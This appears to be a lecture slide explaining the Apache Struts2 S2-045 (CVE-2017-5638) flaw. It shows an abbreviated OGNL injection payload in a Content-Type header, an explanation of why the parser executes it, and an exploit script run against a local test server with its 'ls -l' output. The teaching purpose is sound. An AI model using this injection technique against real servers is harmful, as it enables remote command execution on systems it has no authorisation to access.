 VT VIRGINIA
TECH.
An attack header
Content-Type: %{(#_=’multipart/form-data’)
...
.(#cmd=’ls -l’)
...
.(#ros.flush())}
What happens:
1. FileUploadInterceptor cannot parse the header;
2. It attempts to put together an error message;
3. It evaluates/executes the OGNL expression from the attacker.
root@sh:~/struts2-S2-045# python exploit.py http://127.0.0.1:8080/2.3.15.1-showcase/showcase.action "ls -l"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ls -l
total 12
lrwxrwxrwx 1 root root 12 Nov 15 09:37 conf -> /etc/tomcat8
drwxr-xr-x 2 tomcat8 tomcat8 4096 Nov 15 09:37 lib
lrwxrwxrwx 1 root root 17 Nov 15 09:37 logs -> ../../log/tomcat8
drwxr-xr-x 2 root root 4096 Mar 7 00:55 policy
drwxrwxr-x 3 tomcat8 tomcat8 4096 Mar 7 01:34 webapps
lrwxrwxrwx 1 root root 19 Nov 15 09:37 work -> ../../cache/tomcat8
https://github.com/rapid7/metasploit-framework/issues/8064